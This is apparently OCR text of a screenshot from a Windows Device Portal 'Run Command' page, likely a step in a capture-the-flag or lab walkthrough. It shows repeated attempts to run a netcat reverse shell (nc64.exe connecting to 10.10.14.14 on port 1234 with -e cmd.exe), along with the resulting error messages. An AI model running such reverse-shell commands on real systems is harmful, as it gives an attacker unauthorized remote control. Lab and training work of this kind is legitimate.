 Device Settings
Apps
Apps manager
File explorer
Quick-run samples
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
C:\temp\nc64.exe 10.10.14.14 1234 -e cmd.exe
Run
Run as DefaultAccount
Output
Command> C:\temp\nc64.exe 10.10.14.14 1234
'C:\temp\nc64.exe' is not recognized as an internal or external command,
operable program or batch file.
Command> C:\\temp\\nc64.exe 10.10.14.14 1234
'C:\\temp\\nc64.exe' is not recognized as an internal or external command,
operable program or batch file.
Command> C:\temp\nc64.exe 10.10.14.14 1234 -e cmd.exe' --v
C:\temp\nc64.exe: invalid option -- -
nc -h for help
Command> C:\temp\nc64.exe 10.10.14.14 1234 -e cmd.exe --v
C:\temp\nc64.exe: invalid option -- -
nc -h for help